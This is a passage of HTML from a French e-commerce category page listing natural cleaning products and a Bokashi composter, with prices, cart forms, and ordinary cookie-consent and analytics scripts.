  <a href="https://www.boutiquedelamaison.net/produit-de-nettoyage-surfaces-bio/772-pierre-d-argile-3700554459237.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/460-home_default/pierre-d-argile.jpg"
          src="[data-uri]"
          alt = "Pierre d&#039;argile dégraissant, détartrant BIO - 500g"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/460-large_default/pierre-d-argile.jpg"
          data-image-type="home_default"
        >
                                        
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="1" class="quantity_product quantity_product_772" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_772" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_772" name="id_product_attribute">
		<input type="hidden" value="772" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_772" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_772" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="772" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-772-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/produit-de-nettoyage-surfaces-bio/772-pierre-d-argile-3700554459237.html" itemprop="url" content="https://www.boutiquedelamaison.net/produit-de-nettoyage-surfaces-bio/772-pierre-d-argile-3700554459237.html">Pierre d&#039;argile dégraissant, détartrant BIO - 500g</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/63-produit-de-nettoyage-surfaces-bio" title="Nettoyage des surfaces">Nettoyage des surfaces</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">12,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="12.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">La Pierre d'Argile, produit naturel Degraisse - Détartre - Nettoie - Protège sans rayer toute votre maison. 
Entretient tous types de surfaces et...</div>
</div>
		</div>
	</article>
</div>

                                                                                        
            </div>
                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4 col-xxl-3
                                ">
                
                                                                                                                                    <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="327" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/327-savon-detachant-naturel-bionett-3760040130279.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/745-home_default/savon-detachant-naturel-bionett.jpg"
          src="[data-uri]"
          alt = "Savon détachant naturel BIONETT"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/745-large_default/savon-detachant-naturel-bionett.jpg"
          data-image-type="home_default"
        >
                                      <span class="deo-second-img pro">
        <img
          class="img-fluid lazyload"
          data-src="https://www.boutiquedelamaison.net/746-home_default/savon-detachant-naturel-bionett.jpg"
          src="[data-uri]"
          alt = "Savon détachant naturel BIONETT"
        >
      </span>
                          
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="195" class="quantity_product quantity_product_327" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_327" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_327" name="id_product_attribute">
		<input type="hidden" value="327" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_327" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_327" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="327" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-327-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/327-savon-detachant-naturel-bionett-3760040130279.html" itemprop="url" content="https://www.boutiquedelamaison.net/detachants-pour-tissus/327-savon-detachant-naturel-bionett-3760040130279.html">Savon détachant naturel BIONETT</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" title="Détachants pour tissus">Détachants pour tissus</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">4,50 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="4.5" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Savon naturel bionett La grange aux herbes
Respecte l'environnement. Le Savon détachant naturel BIONETT. Enlève les taches sur tous tissus et...</div>
</div>
		</div>
	</article>
</div>

                                                                                        
            </div>
                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4 col-xxl-3
                                ">
                
                                                                                                                                    <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="823" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/823-terre-de-sommieres-starwax-3365000210048.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/676-home_default/terre-de-sommieres-starwax.jpg"
          src="[data-uri]"
          alt = "Terre de sommières - Starwax"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/676-large_default/terre-de-sommieres-starwax.jpg"
          data-image-type="home_default"
        >
                                      <span class="deo-second-img pro">
        <img
          class="img-fluid lazyload"
          data-src="https://www.boutiquedelamaison.net/677-home_default/terre-de-sommieres-starwax.jpg"
          src="[data-uri]"
          alt = "Terre de sommières - Starwax"
        >
      </span>
                          
	<ul class="product-flags">
			</ul>

      <div class="box-label">
  
      
</div>      </a>
<div class="box-button clearfix">
											
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="0" class="quantity_product quantity_product_823" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_823" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_823" name="id_product_attribute">
		<input type="hidden" value="823" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_823" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_823 disabled" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Rupture de stock">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Rupture de stock</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="823" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-823-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/detachants-pour-tissus/823-terre-de-sommieres-starwax-3365000210048.html" itemprop="url" content="https://www.boutiquedelamaison.net/detachants-pour-tissus/823-terre-de-sommieres-starwax-3365000210048.html">Terre de sommières - Starwax</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" title="Détachants pour tissus">Détachants pour tissus</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">6,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="6.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Terre de sommières détachant à sec
Terre de sommières est une poudre d'argile très fine et très absorbante. Terre de sommières est un détachant à...</div>
</div>
		</div>
	</article>
</div>

                                                                                        
            </div>
                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4 col-xxl-3
                                ">
                
                                                                                                                                    <div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
		<article class="product-miniature js-product-miniature" data-id-product="997" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container bg-hover-product bg-hover-white">
    <div class="product-image">


  <a href="https://www.boutiquedelamaison.net/produits-ecologiques/997-composteur-dechets-cuisine-bokashi-organko-skaza.html" class="thumbnail product-thumbnail" data-second_image="1" data-deo_size="home_default" data-labelflag="newsale">
                  <span class="lazyload-wrapper" style="padding-bottom: 100%;">
          <span class="lazyload-icon"></span>
        </span>
        <img
          class="img-fluid lazyload"
          data-src = "https://www.boutiquedelamaison.net/1200-home_default/composteur-dechets-cuisine-bokashi-organko-skaza.jpg"
          src="[data-uri]"
          alt = "Composteur de cuisine epluchures fruits et legumes"
          data-full-size-image-url = "https://www.boutiquedelamaison.net/1200-large_default/composteur-dechets-cuisine-bokashi-organko-skaza.jpg"
          data-image-type="home_default"
        >
                                <span class="deo-second-img pro">
        <img
          class="img-fluid lazyload"
          data-src="https://www.boutiquedelamaison.net/1174-home_default/composteur-dechets-cuisine-bokashi-organko-skaza.jpg"
          src="[data-uri]"
          alt = "Composteur de cuisine Bokashi Organko"
        >
      </span>
                          
	<ul class="product-flags">
								</ul>

      <div class="box-label">
  
                  <label class="label product-flag on-sale"><span>Sale</span></label>
            
</div>      </a>
<div class="box-button clearfix">
		
<div class="button-container btn-cart-product-list">
	<form action="https://www.boutiquedelamaison.net/panier" method="post">
		<input type="hidden" name="token" value="ad85914594e9829eb99289979e1f93f4">
		<input type="hidden" value="16" class="quantity_product quantity_product_997" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_997" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_997" name="id_product_attribute">
		<input type="hidden" value="997" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		<input type="hidden" class="input-group form-control qty qty_product qty_product_997" name="qty" value="1" data-min="1">
		<button class="btn btn-product add-to-cart deo-btn-cart deo-btn-cart_997" data-button-action="add-to-cart" type="submit" data-toggle="ui-tooltip" data-position="top" title="Ajouter au panier">
			<span class="content-btn-product">
				<i class="icon-btn-product icon-cart"></i>
				<i class="loading-btn-product"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		</button>
	</form>
</div>

<div class="btn-wishlist-product-list">
			<a class="deo-wishlist-button btn-product btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="997" data-id-product-attribute="0" title="Ajouter à la liste de souhaits" data-toggle="ui-tooltip" data-position="top">
			<span class="content-btn-product">
				<i class="loading-btn-product"></i>
				<i class="icon-btn-product icon-wishlist"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>


<div class="btn-quickview-product-list no-variants hidden-sm-down">
	<a
		href="javascript:void(0)"
		class="deo-quick-view btn-product btn quick-view"
		data-link-action="quickview"
		data-source=".thumb-gallery-997-0"
		title="Aperçu rapide"
		data-toggle="ui-tooltip" data-position="top"
	>
		<span class="content-btn-product">
			<i class="loading-btn-product"></i>
			<i class="icon-btn-product icon-quick-view"></i>
			<span class="name-btn-product">Aperçu rapide</span>
		</span>
	</a>
</div>
</div>

</div>
    <div class="product-meta">


  <h3 class="h3 product-title" itemprop="name"><a href="https://www.boutiquedelamaison.net/produits-ecologiques/997-composteur-dechets-cuisine-bokashi-organko-skaza.html" itemprop="url" content="https://www.boutiquedelamaison.net/produits-ecologiques/997-composteur-dechets-cuisine-bokashi-organko-skaza.html">Composteur Bokashi 9,6 Litres</a></h3>


	<div class="category-default">
		<a href="https://www.boutiquedelamaison.net/17-produits-ecologiques" title="Produits écologiques">Produits écologiques</a>
	</div>


      <div class="product-price-and-shipping ">
      
      
      
      <span class="price" aria-label="Prix">69,90 €</span>
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="price" content="69.9" />
      </div>

      

      
    </div>
  

		
	<div class="deo-attr-list-container show-color" data-show_value_text="0" data-show_name_attribute="1" data-show_color="1">
			</div>



  <div class="product-description-short" itemprop="description">Composteur Bokashi d'intérieur
De petit format et design, ce composteur de cuisine novateur vous permet de revaloriser vos déchets organiques en...</div>
</div>
		</div>
	</article>
</div>

                                                                                        
            </div>
            </div>
</div>	</div>  
    <nav class="pagination">
  <div class="col-sp-12 col-xs-12 col-md-6 col-lg-4 text-md-left text-sp-center showing">
    
      Montrer1-8 de 8 d'élément (s)
    
  </div>
  <div class="col-sp-12 col-xs-12 col-md-6 col-lg-8">
    
         
  </div>
</nav>
  

  </div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

    

  </section>

    
  </div>


            
          </div>
          
          
                      </div>
                  
        
      </section>

      <footer id="footer" class="footer-container">
        
          
  
    <div class="footer-top">
              <div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-top-footer box-flex-center DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-4 col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-background DeoColumn "
		>
									<div class="logo block DeoLogoStore ">
	<div class="media">
					 <a href="https://www.boutiquedelamaison.net/" class="image" >
				<img src="https://www.boutiquedelamaison.net/img/boutique-de-la-maison-logo-1634131082.jpg" class="img-fluid "
															title="Boutique de la maison" alt="Boutique de la maison"
				/>
			</a> 
			</div>
</div>	<div class="block block-toggler footer-contact footer-contact-four hidden-title-footer DeoHtml  accordion_small_screen">
					<div class="box-title">
									<div class="title clearfix" data-target="#footer-html-form_43792520468717585" data-toggle="collapse">
					<h4 class="title_block">Qui sommes-nous</h4>
					<span class="float-xs-right">
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</span>
				</div>
											</div>
				<div class="collapse block_content" id="footer-html-form_43792520468717585">
							<ul><li class="address"><i class="deo-custom-icons"></i><span>62 avenue du Général de Gaulle - 94160 - Saint-Mandé</span></li><li class="phone"><i class="deo-custom-icons"></i>01 43 65 76 86</li></ul>
					</div>
	</div>

	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
										<div class="block DeoHtml ">
															<div class="block_content">
				<div>Depuis 2012 Boutiquedelamaison a créé sa boutique en ligne pour offrir un service de proximité à ses clients. Des produits de droguerie et de premier choix ont été sélectionnés pour apporter à ses clients entière satisfaction.</div>
			</div>
			</div>

	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									

			<div class="block block-toggler DeoBlockLink accordion_small_screen ">
							<div class="box-title">
												<div class="title clearfix" data-target="#footer-link-form_1230232046000928" data-toggle="collapse">
						<h4 class="title_block">Compte</h4>
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</div>
															</div>
										<div class="collapse" id="footer-link-form_1230232046000928">
					
	<ul>
									<li><a href="https://www.boutiquedelamaison.net/mon-compte" target="_self">Mon compte</a></li>
												<li><a href="https://www.boutiquedelamaison.net/identite" target="_self">Mes informations personnelles</a></li>
												<li><a href="/module/deotemplate/mywishlist" target="_self">Wishlist</a></li>
												<li><a href="https://www.boutiquedelamaison.net/historique-des-commandes" target="_self">Mes commandes</a></li>
												<li><a href="https://www.boutiquedelamaison.net/adresse" target="_self">Mes adresses</a></li>
						</ul>

				</div>
					</div>
	
	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									

			<div class="block block-toggler DeoBlockLink accordion_small_screen ">
							<div class="box-title">
												<div class="title clearfix" data-target="#footer-link-form_5888923476137264" data-toggle="collapse">
						<h4 class="title_block">Informations</h4>
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</div>
															</div>
										<div class="collapse" id="footer-link-form_5888923476137264">
					
	<ul>
									<li><a href="https://www.boutiquedelamaison.net/content/3-conditions-de-vente" target="_self">Conditions de vente</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/16-politique-de-confidentialite" target="_self">Politique de confidentialité</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/2-mentions-legales" target="_self">Mentions légales</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/5-paiement-securise" target="_self">Paiement sécurisé</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/10-politique-des-cookies" target="_self">Utilisation de cookies</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/9-aquabains-service-de-renovation-suivi-de-projets-conception-de-salle-de-bain" target="_self">Partenaires</a></li>
						</ul>

				</div>
					</div>
	
	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									

			<div class="block block-toggler DeoBlockLink accordion_small_screen ">
							<div class="box-title">
												<div class="title clearfix" data-target="#footer-link-form_7286295898398655" data-toggle="collapse">
						<h4 class="title_block">Nos magasins</h4>
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</div>
															</div>
										<div class="collapse" id="footer-link-form_7286295898398655">
					
	<ul>
									<li><a href="https://www.boutiquedelamaison.net/content/4-a-propos" target="_self">Nos adresses</a></li>
												<li><a href="https://www.boutiquedelamaison.net/plan-du-site" target="_self">Plan du site</a></li>
						</ul>

				</div>
					</div>
	
	</div>
							</div>
		</div>
	</div>
	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '623454aab519db81424add76');
    el.setAttribute('data-cookies-version', 'boutique de la maison-fr');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>
	</div>
							</div>
		</div>
	</div>
</div>
          </div>
  
  
    <div class="footer-center">
              <div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-middle-footer footer-black box-flex-center DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-4 col-xl-4 col-lg-4 col-md-5 col-sm-12 col-xs-12 col-sp-12 left-middle-footer group-background DeoColumn "
		>
										
 
	</div><div	class="col-xxl-8 col-xl-8 col-lg-8 col-md-7 col-sm-12 col-xs-12 col-sp-12 right-middle-footer DeoColumn "
		>
									<div class="block_newsletter block block-toggler clearfix disable_accordion newsletter-style-three DeoModule" id="blockEmailSubscription_displayFooter">
  <div class="popup-title-newsletter"></div> 
  <div class="popup-content-newsletter">
    <i class="close-popup deo-custom-icons"></i>
    <div class="box-title">
      <div class="title clearfix" data-target="#block_newsletter_dropdown_70454" data-toggle="collapse">
        <h3 class="title_block" id="block-newsletter-label">
          Lettre d'information
        </h3>
        <span class="float-xs-right hidden-md-up">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span> 
      </div> 
              <p class="description sub-title-widget">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d'utilisation du site.</p>
          </div>
    <div class="block_content toggle-footer collapse" id="block_newsletter_dropdown_70454">
              <p class="description sub-title-widget">Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d'utilisation du site.</p>
       
      <div class="row">
        <div class="col-xs-12">
          <form action="https://www.boutiquedelamaison.net/35-teinture-dylon-textiles?q=Teinture+tissu-Bleu+Jeans-Bleu+Roi+26-Fushia+29-Gris-Marron+fonc%C3%A9-Olive+34-Tournesol+05-Verdure+59-Beige+10#blockEmailSubscription_displayFooter" method="post">
            <div class="form-group">
              <div class="input-wrapper">
                <input
                  name="email"
                  type="email"
                  value=""
                  placeholder="Votre e-mail ..."
                  aria-labelledby="block-newsletter-label"
                  required
                >
              </div>
              <button
                class="btn btn-default"
                name="submitNewsletter"
                type="submit"
              >
                <i class="icon-send"></i><span>Souscrire</span>
              </button>
              <input type="hidden" name="blockHookName" value="displayFooter" />
              <input type="hidden" name="action" value="0">
            </div>
          </form>
        </div>
        <div class="col-xs-12">
                                
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Enim quis fugiat consequat elit minim nisi eu occaecat occaecat deserunt aliquip nisi ex deserunt.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://www.boutiquedelamaison.net/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "246011066f354c9903b1117e77bf000a76cee8bb";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                  </div>
      </div>
    </div>
  </div>
</div>

	</div>
							</div>
		</div>
	</div>
    
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":"422-258","name":"amidon-remy-cristaux-de-riz","category":"amidon-de-riz-remy","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Famidon-de-riz-remy%2F422-amidon-en-cristaux-remy-5410018806481.html","price":"6,90\u00a0\u20ac"},'',true);MBG.add({"id":"822","name":"bicarbonate-de-soude-starwax","category":"produits-ecologiques","brand":"","variant":false,"type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Fproduits-ecologiques%2F822-bicarbonate-de-soude-starwax-3365000210017.html","price":"6,90\u00a0\u20ac"},'',true);MBG.add({"id":"814","name":"percarbonate-de-sodium-starwax","category":"accueil","brand":"","variant":false,"type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Faccueil%2F814-percarnonate-de-sodium-starwax-3365000210062.html","price":"10,90\u00a0\u20ac"},'',true);MBG.add({"id":"228","name":"deboucheur-canalisations-micro-organismes-bio","category":"produits-ecologiques","brand":"","variant":false,"type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Fproduits-ecologiques%2F228-deboucheur-canalisations.html","price":"13,55\u00a0\u20ac"},'',true);MBG.add({"id":"772","name":"pierre-d-argile-degraissant-detartrant-bio-500g","category":"produit-de-nettoyage-surfaces-bio","brand":"","variant":false,"type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Fproduit-de-nettoyage-surfaces-bio%2F772-pierre-d-argile-3700554459237.html","price":"12,90\u00a0\u20ac"},'',true);MBG.add({"id":"327","name":"savon-detachant-naturel-bionett","category":"detachants-pour-tissus","brand":"","variant":false,"type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.boutiquedelamaison.net%2Fdetachants-pour-tissus%2F327-savon-detachant-naturel-bionett-3760040130279.html","price":"4,50\u00a0\u20ac"},'',true);MBG.add({"id":"823","name":"